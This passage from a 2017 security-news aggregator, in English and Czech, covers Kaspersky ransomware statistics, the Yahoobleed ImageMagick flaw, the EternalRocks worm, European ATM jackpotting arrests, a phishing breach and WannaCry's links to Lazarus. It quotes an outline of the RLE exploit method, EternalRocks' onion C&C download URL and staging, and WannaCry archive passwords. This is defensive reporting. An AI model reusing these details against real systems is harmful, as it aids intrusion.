5 Cryrar/ACCDFISA Trojan-Ransom.Win32.Cryrar 3.20%
6 Shade Trojan-Ransom.Win32.Shade 2.82%
7 (generic verdict) Trojan-Ransom.Win32.Gen 2.37%
8 Crysis/Dharma Trojan-Ransom.Win32.Crusis 2.30%
9 CryptoWall Trojan-Ransom.Win32.Cryptodef 2.25%
10 (generic verdict) Trojan-Ransom.Win32.Snocry 2.16%
* These statistics are based on detection verdicts received from users of Kaspersky Lab products who have consented to provide their statistical data.
** Unique users whose computers have been targeted by a specific Trojan-Ransom family as a percentage of all users of Kaspersky Lab products attacked by Trojan-Ransom malware.
The Trojan Cerber (18.04%) was the most widespread in the number of attacked users in the first quarter of 2017. It is no wonder, considering a huge number of this cryptor’s modifications and its active distribution by fraudsters.
Spora (7.59%) was on the second place. This new Trojan was first discovered in January 2017 and at the “dawn of its career” only attacked Russian-speaking victims. However, a few weeks after its detection Spora spread around the world and by the end of the first quarter entered the top three most popular cryptors. The third position was occupied by Locky (7.35%) which appeared about a year and has recently reduced its activity a little.
Yet another new Trojan is Sage (3.44%). Like Spora, it emerged in the first quarter of 2017 and came fourth in the Q1 rating. The rest places went to our “old acquaintances”, which appeared in the reports for the previous quarters.
Of special note is the finding of the quarter the cryptor PetrWrap, which is used by cybercriminals for targeted attacks on organizations. Statistics show that this type of attacks is gaining popularity.
Top 10 countries where online resources are seeded with malware
The following statistics are based on the physical location of the online resources used in attacks and blocked by our antivirus components (web pages containing redirects to exploits, sites containing exploits and other malware, botnet command centers, etc.). Any unique host could be the source of one or more web attacks.
In order to determine the geographical source of web-based attacks, domain names are matched against their actual domain IP addresses, and then the geographical location of a specific IP address (GEOIP) is established.
In Q1 2017, Kaspersky Lab solutions blocked 479, 528, 279 attacks launched from web resources located in 191 countries around the world. 79, 209, 775 unique URLs were recognized as malicious by web antivirus components.
Distribution of web attack sources by country, Q1 2017
The Netherlands (38%) took the lead in the number of web attack sources. The United States (30%), which used to top this rating for several quarters in a row, dropped to second place, although the share of this country remained almost unchanged from the 2016’s figures. Germany (9%) rounded off the Top3.
Russia (4%) and France (3%) were fourth and fifth respectively.
Countries where users faced the greatest risk of online infection
In order to assess the risk of online infection faced by users in different countries, we calculated the percentage of Kaspersky Lab users in each country who encountered detection verdicts on their machines during the quarter. The resulting data provides an indication of the aggressiveness of the environment in which computers work in different countries.
This rating only includes attacks by malicious programs that fall under the Malware class. The rating does not include web antivirus module detections of potentially dangerous or unwanted programs such as RiskTool or adware.
Country* % of users attacked**
1 Algeria 37.67
2 Belarus 33.61
3 Tunisia 32.04
4 Ukraine 31.98
5 Kazakhstan 29.96
6 Azerbaijan 29.95
7 Albania 29.80
8 Bangladesh 29.51
9 Qatar 29,41
10 Armenia 29.02
11 Greece 28.21
12 Moldova 27.46
13 Venezuela 27.37
14 Kyrgyzstan 27.02
15 Vietnam 26.87
16 Russia 26.67
17 Morocco 25.65
18 Sri Lanka 25.42
19 Brazil 25.10
20 Serbia 24.18
These statistics are based on detection verdicts returned by the web antivirus module, received from users of Kaspersky Lab products who have consented to provide their statistical data.
* These calculations excluded countries where the number of Kaspersky Lab users is relatively small (under 10,000 users).
** Unique users whose computers have been targeted by Malware-class attacks as a percentage of all unique users of Kaspersky Lab products in the country.
On average, 20.05% of computers connected to the Internet globally were subjected to at least one Malware-class web attack during the quarter.
Geography of malicious web attacks in Q1 2017 (ranked by percentage of users attacked)
The countries with the safest online surfing environments included Luxembourg (14.4%), Germany (13.9%), Norway (13.83%), South Africa (12.5%), the United States (10.56%), Uganda (10.29%) and Japan 9.18%).
Local threats
Local infection statistics for user computers are a very important indicator: they reflect threats that have penetrated computer systems by infecting files or removable media, or initially got on the computer in an encrypted format (for example, programs integrated in complex installers, encrypted files, etc.).
Data in this section is based on analyzing statistics produced by antivirus scans of files on the hard drive at the moment they were created or accessed, and the results of scanning removable storage media.
In Q1 2017, Kaspersky Lab’s file antivirus detected 174, 989, 956 unique malicious and potentially unwanted objects.
Countries where users faced the highest risk of local infection
For each country, we calculated the percentage of Kaspersky Lab product users on whose computers the file antivirus was triggered during the quarter. These statistics reflect the level of personal computer infection in different countries.
The rating of malicious programs only includes Malware-class attacks. The rating does not include web antivirus module detections of potentially dangerous or unwanted programs such as RiskTool or adware.
Country* % of users attacked**
1 Yemen 54.84
2 Afghanistan 54.27
3 Uzbekistan 53.80
4 Tajikistan 51.32
5 Ethiopia 50.87
6 Djibouti 50.03
7 Algeria 49.38
8 Vietnam 49.15
9 Turkmenistan 48.39
10 Rwanda 47.57
11 Mongolia 47.25
12 Somalia 46.96
13 Syria 46.96
14 Bangladesh 46.64
15 Iraq 46.59
16 Sudan 46.35
17 Nepal 46.19
18 Kazakhstan 46.00
19 Laos 45.39
20 Belarus 43.45
These statistics are based on detection verdicts returned by on-access and on-demand antivirus modules, received from users of Kaspersky Lab products who have consented to provide their statistical data. The data include detections of malicious programs located on users’ computers or on removable media connected to the computers, such as flash drives, camera and phone memory cards, or external hard drives.
* These calculations exclude countries where the number of Kaspersky Lab users is relatively small (under 10,000 users).
** The percentage of unique users in the country with computers that blocked Malware-class local threats as a percentage of all unique users of Kaspersky Lab products.
An average of 23.63% of computers globally faced at least one Malware-class local threat during the third quarter. Russia’s contribution to this rating accounted for 30.51%.
The safest countries in terms of local infection risks were: Poland (14.85%), Singapore (12.21%), Italy (13.30%), France (11.15%), Australia (10.51%), Great Britain (9.08%), Canada (8.66%), the Czech Republic (7.83%), the United States (7.57%), Denmark (6.35%), Japan (6.18%).
18-Byte ImageMagick Hack Could Have Leaked Images From Yahoo Mail Server
23.5.2017 thehackernews Hacking
After the discovery of a critical vulnerability that could have allowed hackers to view private Yahoo Mail images, Yahoo retired the image-processing library ImageMagick.
ImageMagick is an open-source image processing library that lets users resize, scale, crop, watermarking and tweak images. The tool is supported by PHP, Python, Ruby, Perl, C++, and many other programming languages.
This popular image-processing library made headline last year with the discovery of the then-zero-day vulnerability, dubbed ImageTragick, which allowed hackers to execute malicious code on a Web server by uploading a maliciously-crafted image.
Now, just last week, security researcher Chris Evans demonstrated an 18-byte exploit to the public that could be used to cause Yahoo servers to leak other users' private Yahoo! Mail image attachments.
'Yahoobleed' Bug Leaks Images From Server Memory
The exploit abuses a security vulnerability in the ImageMagick library, which Evans dubbed "Yahoobleed #1" (YB1) because the flaw caused the service to bleed contents stored in server memory.
The vulnerability actually exists in the obscure RLE (Utah Raster Toolkit Run Length Encoded) image format.
To exploit the vulnerability, all an attacker need to do is create a maliciously crafted RLE image, and send it to the victim's email address, and then create a loop of empty RLE protocol commands, prompting the leakage of information.
To show how it is possible to compromise a Yahoo email account, Evans, as a proof-of-concept (PoC) demonstration, created a malicious image containing 18-byte exploit code and emailed it as an email attachment to himself.
Once the attachment reached the Yahoo's email servers, ImageMagick processed the image to generate thumbnails and previews, but due to the execution of Evans' exploit code, the library generated a corrupt image preview for the image attachment.
Once this image attachment is clicked, it launched the image preview pane, causing the service to display portions of images that were still present in the server's memory, instead of the original image.
"The resulting JPEG image served to my browser is based on uninitialized, or previously freed, memory content," Evans said.
Unlike Heartbleed and Cloudbleed that were due to out-of-bounds server side memory content leaks, Evans said Yahoobleed makes use of uninitialized or previously freed, memory content.
"The previous bleed vulnerabilities have typically been out-of-bounds reads, but this one is the use of uninitialized memory," Evans said. "An uninitialized image decode buffer is used as the basis for an image rendered back to the client."
"This leaks server-side memory. This type of vulnerability is fairly stealthy compared to an out-of-bounds read because the server will never crash. However, the leaked secrets will be limited to those present in freed heap chunks."
Yahoo Retires 'Buggy' ImageMagick Library
After Evans had submitted his 18-byte exploit code to Yahoo, the company decided to retire the ImageMagick library altogether, rather than fixing the issue.
Evans also warned of another version of Yahoobleed, dubbed Yahoobleed2, which was the due to Yahoo's failure to install a critical patch released in January 2015. He said the flaws combined could allow attackers to obtain browser cookies, authentication tokens, and private images belonging to Yahoo Mail users.
Evans was awarded a bug bounty payment of $14,000 -- $778 per byte for his exploit code -- by the tech giant, who decided to double the bounty to $28,000 after knowing Evans intention to donated his reward to a charity.
After Yahoo has been aware of the issue, Evans reported the vulnerability to the ImageMagick team, who released ImageMagick version 7.0.5-1 two months ago with a fix for the issue.
So, Other widely used Web services using the ImageMagick library are likely still vulnerable to the bug and are advised to apply the patches as soon as possible.
Yahoo Ditching ImageMagick Highlights Issues in Bug Responsibility Ecosystem
23.5.2017 securityweek Security
ImageMagick, an open source command line graphics file editor, has been retired by one of its major consumers: Yahoo. The product has been beset by flaws and bugs for several years, but this appears to have been one too many for Yahoo. Following discovery of a bleed vulnerability, Yahoo fixed it by retiring the product.
The flaw itself, discovered by researcher Chris Evans, was fixed by ImageMagick two months ago. Last week, however, he blogged about his discovery of its persistence at Yahoo. For Evans, it is symptomatic of a wider issue: vendor (ImageMagick) and consumer (in this case Yahoo) responsibility for upstream fixes.
ImageMagick (using his own fix) fixed the problem. Could or should it have done more to ensure that its consumers also applied that fix? Yahoo is (or was) a consumer. Could it or should it have done more to apply upstream fixes?
A solution, suggests Evans, is, "Probably less trivial than it sounds; both Box and Yahoo! appear to have been running old versions of ImageMagick with known vulnerabilities."
The vulnerability, exploited by Evans on Yahoo, provided "a way to slurp other users' private Yahoo! Mail image attachments from Yahoo servers." It was present in the RLE (Utah Raster Toolkit Run Length Encoded) image format. An attacker, writes Evans, "could simply create an RLE image that has header flags that do not request canvas initialization, followed by an empty list of RLE protocol commands. This will result in an uninitialized canvas being used as the result of the image decode."
In his own POC he attached an 18-byte exploit file as a Yahoo! Mail attachment, sent it to himself and clicked on the image in the received mail to launch the image preview pane. "The resulting JPEG image served to my browser," he writes, "is based on uninitialized, or previously freed, memory content."
He reported the problem to Yahoo, and was pleased with Yahoo's response. It was fixed well within Yahoo's self-imposed 90-day deadline, and, he says, the communication was excellent. Compare this to his comments on communication with Box: "communications were painful, as if they were filtered through a gaggle of PR representatives and an encumbrance of lawyers."
The fix itself was simple and complete: Yahoo retired ImageMagick.
Despite its problems over the last few years, Yahoo has come a long way with improving its vulnerability response approach. In 2013, High-Tech Bridge (HTB) found numerous XSS flaws in Yahoo servers. "Each of the discovered vulnerabilities," it said at the time, "allowed any @yahoo.com email account to be compromised simply by sending a specially crafted link to a logged-in Yahoo user and making him/her click on it."
The HTB researcher was offered a $12-50 Yahoo store voucher for each of the flaws. This time, however, Evans as offered a total of $14,000 for this and a separate issue yet to be documented. When Evans suggested donating it to charity, Yahoo doubled the charitable award to $28,000.
SecurityWeek has asked Yahoo for a comment on the issue, but has not yet received a reply.
Expert founds EternalRocks, a malware that uses 7 NSA Hacking Tools
23.5.2017 securityaffairs BigBrothers
A security expert discovered a new worm, dubbed EternalRocks, that exploits the EternalBlue flaw to spread itself like WannaCry ransomware.
The security expert Miroslav Stampar, a member of the Croatian Government CERT, has discovered a new worm, dubbed EternalRocks, that exploits the EternalBlue flaw in the SMB protocol to spread itself like the popular WannaCry ransomware.
Stampar discovered the EternalRocks after it infected his SMB honeypot, he called the malware ‘DoomsDayWorm.’
Follow
Miroslav Stampar @stamparm
If I will be asked to choose a name, let it be a DoomsDayWorm :D c52f20a854efb013a0a1248fd84aaa95
3:44 AM - 18 May 2017
8 8 Retweets 9 9 likes
Twitter Ads info & Privacy
Stampar discovered that the EternalRocks disguises itself as WannaCry, but instead of delivering a ransomware, it takes over the affected computer to power other attacks.
The researcher decompiled an older sample (start of May) of EternalRocks and published it on Github.
Miroslav Stampar @stamparm
Just captured 406ac1595991ea7ca97bc908a6538131 and 5c9f450f2488140c21b6a0bd37db6a40 in MS17-010 honeypot. MSIL/.NET #WannaCry copycat(s)
5:28 PM - 17 May 2017
73 73 Retweets 87 87 likes
Twitter Ads info & Privacy
Follow
Miroslav Stampar @stamparm
Info on (new) EternalRocks worm can be found on https://github.com/stamparm/EternalRocks/ …. Will keep it updated, along with @_jsoo_
2:43 PM - 18 May 2017
Photo published for stamparm/EternalRocks
stamparm/EternalRocks
Contribute to EternalRocks development by creating an account on GitHub.
github.com
137 137 Retweets 136 136 likes
Twitter Ads info & Privacy
Unlike the WannaCry Ransomware that leverages the two NSA hacking tools EternalBlue and DoublePulsar, EternalRocks exploits seven exploits leaked by Shadow Brokers and its code doesn’t include a kill-switch.
EternalRocks was developed to avoid detection and to remain undetectable on the target system, it uses the following NSA exploits:
EternalBlue — SMBv1 exploit tool
EternalRomance — SMBv1 exploit tool
EternalChampion — SMBv2 exploit tool
EternalSynergy — SMBv3 exploit tool
SMBTouch — SMB reconnaissance tool
ArchTouch — SMB reconnaissance tool
DoublePulsar — Backdoor Trojan
EternalRocks downloads all the above SMB exploits to the infected computer, then it scans the internet for open SMB ports on other systems to compromise.

Giving a close look at the list we can find the SMB exploits EternalBlue, EternalChampion, EternalSynergy and EternalRomance.
The DoublePulsar is the exploit used by malware to implement network worm capabilities, while the SMBTouch and ArchTouch are SMB reconnaissance tools, designed to scan for systems hacking open SMB ports exposed on the Internet.
The EternalRocks works in two stages:
During the first stage, EternalRocks downloads the Tor web browser on the affected computers, then it uses the application to connect to the command-and-control (C&C) server located on the Tor network.
After 24 hours, the second stage starts, the malware delays its action in the attempt to avoid sandboxing techniques.
“First stage malware UpdateInstaller.exe (got through remote exploitation with second stage malware) downloads necessary .NET components (for later stages)TaskScheduler and SharpZLib from Internet, while dropping svchost.exe (e.g. sample) and taskhost.exe (e.g. sample). Component svchost.exe is used for downloading, unpacking and running Tor from archive.torproject.org along with C&C (ubgdgno5eswkhmpy.onion) communication requesting further instructions (e.g. installation of new components).” wrote the researcher.
“Second stage malware taskhost.exe (Note: different than one from first stage) (e.g. sample) is being downloaded after a predefined period (24h) from http://ubgdgno5eswkhmpy.onion/updates/download?id=PC and run. After initial run it drops the exploit pack shadowbrokers.zip and unpacks contained directories payloads/, configs/ and bins/. After that, starts a random scan of opened 445 (SMB) ports on Internet, while running contained exploits (inside directory bins/) and pushing the first stage malware through payloads (inside directory payloads/). Also, it expects running Tor process from first stage to get further instructions from C&C.“
Europol arrested 27 for jackpotting attacks on ATM across the Europe
23.5.2017 securityweek CyberCrime
27 people have been arrested by the Europol for jackpotting attacks on ATM across many countries in Europe.
Europol has arrested 27 people accused of being involved in a series of successful black box attacks against ATMs across Europe. Since 2016, these attacks have resulted in more than €45 million in losses.“The efforts of a number of EU Member States and Norway, supported by Europol’s European Cybercrime Centre (EC3) and the Joint Cybercrime Action Taskforce (J-CAT), culminated in the arrest of 27 individuals linked with so-called ATM “Black Box” attacks across Europe.” states the Europol.“Perpetrators responsible for this new and sophisticated method of ATM jackpotting were identified in a number of countries over different periods of time in 2016 and 2017. There were arrests in Czech Republic (3), Estonia (4), France (11), the Netherlands (2), Romania (2), Spain (2) and Norway (3).”First attacks were observed in 2015, but the technique was widely adopted by crooks since 2016.
“In a European ATM Crime Report covering 2016 EAST has reported that ATM black box attacks were up 287% when compared to 2015.” states the European ATM Security Team (EAST).
“A total of 58 such attacks were reported by ten countries, up from 15 attacks during 2015. ‘Black Box’ is the connection of an unauthorised device which sends dispense commands directly to the ATM cash dispenser in order to ‘cash-out’ the ATM. Related losses were down 39%, from €0.74 million to €0.45 million.”
The technique is very effective, it has been estimated that crooks have stolen €45 million using it since 2016.
The attack method was first reported by the notorious expert Barnaby Jack in 2010, the researcher coined the term jackpotting during the 2010 Black Hat conference.
The brute-force black box attack against an ATM starts by punching a hole into the machine’s casing, then the crooks connect a laptop to the exposed cables or ports and use it to issue commands to the ATM to dispense money.

The arrests were part of a still ongoing Europol operation conducted with law enforcement of numerous states in Europe. Below the details of the arrests:
Netherlands (2 people)
Romania (2 people)
Spain (2 people)
Norway (3 people)
Czech Republic (3 people)
Estonia (4 people)
France (11 people)
“Our joint efforts to tackle this new criminal phenomenon resulted in significant arrests across Europe. However the arrest of offenders is only one part of stopping this form of criminality. Increasingly we need to work closely with the ATM industry to design out vulnerabilities at source and prevent the crime taking place,” said Steven Wilson, Head of Europol’s European Cybercrime Centre.
The crooks that were involved in the jackpotting ATM Black Box attacks are mainly from countries in Eastern Europe, such as Romania, Moldova, Russia, and Ukraine.
Let me suggest to read an interesting post that was written by the security expert Brian Krebs that is titled “Thieves Jackpot ATMs With ‘Black Box’ Attack” that describes this kind of attacks.
Hackeři napadli vydavatele amerického deníku USA Today, ohrozili data 18 tisíc zaměstnanců
23.5.2017 Novinky/Bezpečnost Hacking
Jedno z největších amerických novinových vydavatelství Gannet Co, do jehož portfolia patří i deník USA Today, napadli hackeři a získali citlivá data o 18 tisíc současných i dřívějších zaměstnancích. K průniku do vnitřní sítě vydavatelství došlo prostřednictvím phishingové zprávy, kterou pachatel zaslal na oddělené lidských zdrojů společnosti, uvedl server WeLiveSecurity.com.
E-mail vytvářel dojem, že pochází od manažera vydavatelství, který si vyžádal potvrzení přihlašovacích údajů do sítě. Útočníci se poté dostali do databáze zaměstnanců firmy.
Druhý velký útok po Gmailu
Vydavatelství v oficiálním prohlášení popřelo, že by existoval byť jen náznak úniku citlivých osobních údajů. E-mailové účty zaměstnanců, jejichž data mohli útočníci získat, ale podrobí důsledné kontrole. K útoku mělo dojít již 30. března, kdy se pachatel pokusil prostřednictvím jednoho z napadených uživatelských účtů provést bankovní převod peněz, který se mu nezdařil.
Podezřelou transakci zachytilo finanční oddělení vydavatelství, které iniciovalo rozsáhlé vyšetřování. Incident byl prozrazen ve stejnou dobu, kdy rezonovala kauza s podobným útokem na uživatele služby Gmail.
Podle nevládní organizace Internet Society by firmy jako Gannet Co měly lépe předcházet případnému průniku nežádoucích osob k citlivým datům. „Pokud chtějí minimalizovat riziko narušení dat a průniků do zařízení, musí používat nejnovější systémy zabezpečení a mít povědomí o tom, jak řešit hrozby spojené se sociálním inženýrstvím,“ prohlásil Olaf Kolkman, ředitel divize internetových technologií v organizaci Internet Society.
„Naše zpráva za rok 2016 došla k závěru, že pokud by americké firmy zavedly patřičná opatření, mohly by se vyhnout až 93 procentům všech průniků do svých systémů,“ dodal.
Ohroženy mohou být i české firmy
Úniky citlivých osobních a obchodních dat patří podle bezpečnostního experta společnosti ESET Václava Zubra mezi největší kybernetické hrozby firem, ale i různých veřejných institucí. „Mnohé organizace zcela zásadně podceňují bezpečnostní opatření. Velmi často pomíjí bezpečnostní školení pro své zaměstnance. Přitom to je právě lidský faktor, který hraje při phishingových útocích a sociálním inženýrství hlavní roli,“ uvedl Zubr.
„Každá společnost by měla provádět minimálně jednou ročně povinná školení bezpečnosti práce na internetu pro své zaměstnance,“ dodává.
Experti dohlížející na sankce proti KLDR jsou terčem hackerů
23.5.2017 Novinky/Bezpečnost Viry
Experti OSN vyšetřující porušování sankčních podmínek uvalených na Severní Koreu jsou terčem kybernetických útoků, za kterými stojí hackeři s velmi dobrým přehledem o jejich práci. OSN to uvádí v interním varovném e-mailu, napsala v pondělí agentura Reuters.
Hackerům se 8. května podařilo proniknout do počítače jednoho z expertů. "Spolu se souborem zip (formát pro kompresi dat) byla poslána velmi osobní zpráva, která ukazuje, že hackeři mají velice podrobný přehled o současné vyšetřovací struktuře výboru a jeho pracovních metodách," citovala agentura Reuters z varovného e-mailu. Ten také uvedl, že výbor, který sankční podmínky sleduje, byl podobně napaden v roce 2016.
Fakt, že jeden z počítačů člena výboru byl prolomen, potvrdilo italské zastoupení při OSN. Zmíněný varovný e-mail hovoří o tom, že výbor je pod neustálým kybernetickým tlakem hackerů.
Severokorejské zastoupení při OSN odpovědnost za hackerský útok na experty výboru odmítlo s tím, že taková obvinění jsou směšná. KLDR rovněž popřela, že by se podílela na nedávném útoku vyděračským virem WannaCry, který se rozšířil na více než 230 000 počítačů po celém světě. Bezpečnostní odborníci přitom v útoku WannaCry nalezli určité technické souvislosti, které vedou ke KLDR.
WannaCry – první i vylepšená druhá generace – útočí úplně stejně jako ostatní vyděračské viry, které jsou označovány souhrnným názvem ransomware. Nejprve škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují výkupné.
Jednotka 180: Severokorejská úderka kybernetické války, která straší Západ
23.5.2017 Novinky/Bezpečnost BigBrother
Hlavní severokorejská špionážní agentura má svou speciální buňku zvanou Jednotka 180, která stojí za několika nejtroufalejšími a úspěšnými kyberútoky Severní Koreje (KLDR). S odkazem na přeběhlé Severokorejce, úřady i experty na internetovou bezpečnost to uvedla agentura Reuters.
Severní Koreji byla v posledních letech dávána za vinu série online útoků, většinou na finanční sítě v USA, Jižní Koreji a více než tuctu dalších zemí.
Vyšetřovatelé také uvedli, že našli technické důkazy, které mohou spojovat Severní Koreu s nedávným útokem virem WannaCry, který postihl více než tři sta tisíc počítačů ve 150 zemích. Pchjongjang obvinění označil za „směšné“.
Podstata těchto obvinění je napojení Severní Koreje na hackerskou skupinu Lazarus, která je spojována s loňskou kyberkrádeží 81 miliónů dolarů (téměř dvě miliardy korun) z bangladéšské centrální banky a s útokem na hollywoodské studio společnosti Sony.
Vláda Spojených států z útoku na Sony obvinila Severní Koreu, podle některých vládních činitelů vyšetřovatelé připravují proces proti Pchjongjangu v případu bangladéšské banky. V obou případech zatím nebyly předloženy žádné přesvědčivé důkazy ani nebyla vznesena oficiální obvinění. KLDR odmítla, že by za oběma útoky stála.
Do ciziny za lepším internetem
KLDR je jednou z nejvíce uzavřených zemí světa a jakékoliv podrobnosti o jejích utajovaných operacích je velmi obtížné získat. Nicméně nějaká vodítka poskytují jednak experti, kteří samotářskou zemi studují, a jednak Severokorejci, kterým se podařilo dostat za hranice do Jižní Koreje nebo na Západ.
Jedním z nich je bývalý profesor informatiky Kim Hjong-kuang, který přeběhl do Jižní Koreje v roce 2004 a stále má své zdroje v KLDR. Podle Kima byly kyberútoky Pchjongjangu vedené za účelem získání peněz a s největší pravděpodobností organizované Jednotkou 180, která je součástí Generálního průzkumného úřadu, severokorejskou zpravodajskou špionážní agenturou.
„Jednotka 180 byla zapojena do hackování finančních institucí, kde prolomí zabezpečení a z bankovních účtů vybírá peníze,“ řekl Reuters Kim, který už v minulosti uvedl, že jeden z jeho bývalých studentů je ve Strategickém kybervelitelství, tedy jakési kyberarmády KLDR.
„Hackeři jezdí do ciziny, aby někde našli lepší internetové připojení, než má KLDR, aby za sebou nenechávali stopy,“ dodal Kim. Podle něj pracují v utajení, coby zaměstnanci obchodních společností.
Podle experta na Severní Koreu z amerického Centra pro strategické a mezinárodní studia Jamese Lewise Pchjongjang nejprve hackování používal jako nástroj pro špionáž a poté k politickým provokacím Jižní Koreje a Spojených států.
Útok na jaderný reaktor
Jihokorejské úřady tvrdí, že mají důležité důkazy o severokorejských válečných kyberoperacích. „Severní Korea podniká kyberútoky ze zemí třetího světa, aby zakryla původ těchto operací,“ řekl Reuters An Čong-hi, náměstek jihokorejského ministra zahraničí. Kromě útoku na bangladéšskou banku je podle něj Pchjongjang podezřelý z útoků na banky na Filipínách, ve Vietnamu nebo v Polsku.
Podle jihokorejské policie se Severní Korea nabourala do více než 140 tisíc počítačů 160 jihokorejských společností a vládních úřadů, do kterých nainstalovala škodlivý kód, který má připravit půdu pro budoucí masívní kyberútok.
Severní Korea je také podezřelá z útoků na operátora jihokorejského jaderného reaktoru v roce 2014. KLDR jakoukoliv účast na útocích odmítla.
Podle Michaela Maddena, amerického experta na severokorejské vedení, je Jednotka 180 jednou z mnoha kyberválečných skupin v severokorejské zpravodajské komunitě.
„Personál je rekrutován ze středních škol a je trénován v elitních institucích,“ řekl Madden. „Mají určitou autonomii ve svých misích a úkolování,“ dodal s tím, že mohou pracovat například z hotelů v Číně nebo Východní Evropě.
Symantec: WannaCry útočil od února. Pravděpodobně za ním stojí skupina Lazarus
23.5.2017 CNEWS.CZ Viry
Bezpečnostní firmy se snaží vypátrat původ ransomwaru WannaCry a nové informace nabídl Symantec. Ten na svém blogu shrnuje dosavadní zkušenosti s tímto škodlivým kódem. První útok firma zaznamenala 10. února tohoto roku, kdy byla napadena jediná organizace.
Během dvou minut od nakažení prvního stroje se škodlivý kód rozšířil na stovku počítačů v organizaci. Útočnictvo za sebou zanechalo nástroje, jež se tak mohly stát předmětem zkoumání.
WannaCry útočil od února
Kromě nich bylo nalezeno pět druhů malwaru, tři z nich jsou přímo spojeny s hackerskou skupinou Lazarus. Dva ze trojice platí za varianty backdooru Destover, jenž byl použit v útoku na Sony. Třetím kouskem byl trojský kůň Volgmer, jenž byl Lazarem nasazován proti jihokorejským cílům. Novým vzorkem WannaCry bylo do 27. března napadeno nejméně pět organizací. Podle Symantecu zde nelze vysledovat vzorec, podle něhož byly cíle vybrány.
V tomto případě při nasazení vyděračského softwaru byly použity dva různé backdoory, a sice Alphanc a Bravonc. Krátká verze zní, že se jedná o škodlivé softwary, jež vykazují spojitost s Lazarem. Útoky v menší míře pokračovaly i v dubnu. Nakonec přišel nám již dobře známý rozsáhlý útok, který začal 12. května. V tento den se začala šířit další nová verze WannaCry, jež k šíření zneužila známé díry ve Windows (CVE-2017-0144 a CVE-2017-0145). Připomínám, že byly opraveny Microsoftem během března.

Ransomware se šířil na počítače v lokální síti, ale i na vzdálené stroje připojené k internetu. Všechny nalezené varianty ransomwaru jsou si velmi podobné, archivy používané v rámci distribuce škodlivého kódu jsou šifrovány podobnými hesly (wcry@123, wcry@2016 a WNcry@2ol7). Peněženky používané pro příjem Bitcoinů v prvních útocích podle Symantecu nebyly využívány dalšímu skupinami.
I to jsou významné indikátory, které Symantec vedou k závěru, že za těmito hrozbami stojí stejná skupina. Již jsem zmínil skupinu Lazarus. WannaCry podle bezpečnostní firmy sdílí část kódu s backdoorem Contopee, jenž je spojen právě s Lazarem. Jedna z variant používá shodné šifry. WannaCry se dále podobá malwaru Fakepude a trojskému koni Alphanc, přičemž oba jsou spojeny se stejnou hackerskou skupinou.
Činnost skupiny Lazarus
V tomto bodě je vhodné odpovědět, kdo je tedy Lazarus. Tato skupina se zabývá kybernetickou zločineckou činností a její první doložené útoky byly zaznamenány v roce 2009. K jejím nejúspěšnějším zločinům patří již zmíněný útok na filmovou divizi Sony v roce 2014. V roce 2016 pak skupina zaútočila na Bangladesh Central Bank. Z této akce si odnesla kořist ve výši závratných 81 milionů dolarů.
Kaspersky Lab v březnu vydal report o skupině, kde dochází k zajímavým tvrzením. Detaily naleznete ve zmíněné zprávě, zde jen zmíním, že podle Kasperky Lab operoval Lazarus od začátku s velkým rozpočtem a jeho snahou je zřejmě být dále finančně soběstačný. Do hry vstoupila skupina Bluenoroff, která pod Lazarus spadá a která se podle všeho specializuje právě na získávání finančních zdrojů. Ta v podstatě vydělává peníze, aby udržela operace Lazara v činnosti. Ke své činnosti pak využívá pak škodlivé kódy vytvořené touto skupinou.

Takhle vypadá vyděračská obrazovka ransomwaru WannaCry
Již jsem uvedl, že odborná veřejnost WannaCry začala spojovat se Severní Koreou. Kasperky Lab před dvěma měsíci odhalil spojení mezi Bluenoroffem a Severní Koreou v podobě adresy IP. Protože je tedy Bluenoroff považována za součást skupiny Lazarus, může být WannaCry jakožto dítko Lazara skutečně prací lidí ze Severní Korei. Toto pojítko samo o sobě jako usvědčující důkaz není dostatečné, takže zatím můžeme leda spekulovat.
Ruský bezpečnostní podnik Kaspersky Lab ve své zprávě uvádí, že měřítko operací skupiny Lazarus, která výrazně roste od roku 2011, je šokující. Výroba malwaru, s nímž je zacházeno jako s jednorázovým materiálem, který je při dalším úroku nahrazen lepší zbraní, podle firmy nemůže být dílem amatérů. Zdá se, že Lazarus funguje jako továrna na malware, který následně distribuuje skrze více nezávislých subjektů. O skupině Lazarus patrně ještě uslyšíme.
WannaCry se neměl vůbec rozšířit. Stačilo, abychom používali Windows Update
23.5.2017 Živě.cz Viry
WannaCry se masivně rozšířil kvůli zranitelnosti ve Windows
Ta mu umožnila, aby se pokusil sám napadnout další počítače
Jenže ta chyba už je dva měsíce opravená!
Kdo se v týdnu setkal na svém PC s podobnou obrazovkou, musel buď zaplatit, nebo se smířit se ztrátou datKdo se v týdnu setkal na svém PC s podobnou obrazovkou, musel buď zaplatit, nebo se smířit se ztrátou datKdo se v týdnu setkal na svém PC s podobnou obrazovkou, musel buď zaplatit, nebo se smířit se ztrátou datJedna z modifikací WannaCry ve virtuálních WindowsŠíření ransomwaru WannaCry v prvních hodinách podle Avastu12 FOTOGRAFIÍ
O ransomwarovém útoku WannaCry z minulého víkendu už toho byly popsány stohy a to i u nás na Živě.cz, nicméně je třeba vyvrátit ještě jednu fámu, která se hned zkraje diskutovala zejména v zaoceánských médiích.
Takto se šířil WannaCry hodinu po hodině. Zaútočil v pátek během snídaně
Virus WannaCry vyděsil svět. Co hrozí a jak se bránit?
Může za to Microsoft?
Mnohá z nich totiž zpočátku za hlavní viníky označila NSA a Microsoft. Národní bezpečnostní agentura měla údajně přispět tím, že ve svých laboratořích napsala programy pro zneužití zranitelnosti Windows, kvůli které se pak mohl hotový virus lépe šířit lokálními sítěmi a internetem. A právě tyto nástroje, původně určené ke kybernetickým operacím NSA, unikly v minulosti na veřejnost a dostaly se nakonec až do rukou autorů WannaCry.
Podrobná analýza WannaCry na webu Microsoftu
